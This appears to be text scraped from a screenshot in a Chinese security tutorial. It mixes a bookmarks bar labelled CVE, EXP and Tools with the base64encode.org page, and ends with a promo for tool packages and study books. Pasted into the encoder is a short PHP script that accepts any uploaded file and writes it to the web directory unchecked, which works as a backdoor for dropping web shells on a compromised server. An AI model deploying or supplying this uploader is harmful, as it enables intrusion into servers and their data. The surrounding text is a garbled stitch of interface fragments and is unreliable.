 32,
php
ysrc/
tenn
webs
合天
机构
Web
base
Base
在线
BASE
base64encode.org
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Others
Python
Html
BASE64
Decode and Encode
Decode
Encode
Have to deal with Base64 format? Then this site is made for you! Use our super handy online tool to decode or encode your data.
Encode to Base64 format
Simply enter your data then push the encode button.
<?php
@$temp = $_FILES['upload_file']['tmp_name'];
@$file = basename($_FILES['upload_file']['name']);
if (empty ($file)){
echo "<form action = '' method = 'POST' ENCTYPE='multipart/form-data'>\n";
echo "Local file: <input type = 'file' name = 'upload_file'>\n";
echo "<input type = 'submit' value = 'Upload'>\n";
echo "</form>\n<pre>\n\n</pre>";
}else {
if(move_uploaded_file($temp,$file)){
echo "File uploaded successfully.<p>\n";
}else {
echo "Unable to upload " . $file . ".<p>\n";}
}?>
To encode binaries (like images, documents, etc.) use the file upload form a bit further down on this page.
UTF-8
Destination character set.
LF (Unix)
Destination newline separator.
Encode each line separately (useful for multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF
Encodes in real-time when you type or paste (supports only UTF-8 character set).
ENCODE
Encodes your data into the textarea below.
Bonus tip: Bookmark us!
Other tools
URL Decode
URL Encode
JSON Minify
JSON Beautify
JS Minify
JS Beautify
CSS Minify
CSS Beautify
Partner sites
Decimal to Hex converter
Hex to Decimal converter
TV show ratings
Movie ratings
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题